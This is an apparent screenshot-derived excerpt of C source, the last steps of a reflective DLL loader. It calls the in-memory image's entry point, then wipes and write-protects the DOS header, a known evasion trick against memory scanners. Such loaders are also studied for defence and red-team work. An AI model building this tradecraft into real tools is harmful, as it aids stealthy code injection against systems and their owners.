 458 // STEP 7: call our images entry point
459
460 // uiValueA = the VA of our newly loaded DLL/EXE's entry point
461 uiValueA = ( uiBaseAddress + ((PIMAGE_NT_HEADERS)uiHeaderValue)->OptionalHeader.AddressOfEntryPoint );
462
463 // We must flush the instruction cache to avoid stale code being used which was updated by our relocation processing.
464 pNtFlushInstructionCache( (HANDLE)-1, NULL, 0 );
465
466 // Call DLLMain
467 ((DLLMAIN)uiValueA)( (HINSTANCE)uiBaseAddress, DLL_PROCESS_ATTACH, NULL );
468
469 // Delete DOS header
470 memset((void *)uiBaseAddress, 0, 816);
471 VirtualProtect((LPVOID)uiBaseAddress, 0x1000, PAGE_READONLY, &old);
472
473 // Simple trick to keep the process running, not needed when built as DLL
474 HANDLE hEvent = CreateEventW(0, 0, 0, 0);
475 WaitForSingleObject(hEvent, INFINITE);